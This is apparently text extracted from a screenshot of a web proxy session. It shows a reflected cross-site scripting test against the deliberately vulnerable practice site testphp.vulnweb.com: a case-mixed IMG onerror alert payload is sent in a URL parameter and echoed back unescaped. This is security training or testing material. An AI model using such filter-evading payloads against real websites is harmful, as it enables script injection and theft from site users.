 Request
Pretty Raw Hex
1 GET /hpp/params.php?p=%3CIMG%20sRC=X%20onerror=jaVaScRipT:alert`xss`%3E HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 03 May 2025 17:21:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 41
8
9 <IMG sRC=X onerror=jaVaScRipT:alert`xss`>
Search
0 highlights
testphp.vulnweb.com/hpp/params.php?p=<IMG sRC=X onerror=jaVaScRipT:alert`xss`>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Web Application Secur... Hack The Box :: Dashb... Nessus Essentials / Fo...
testphp.vulnweb.com
xss
OK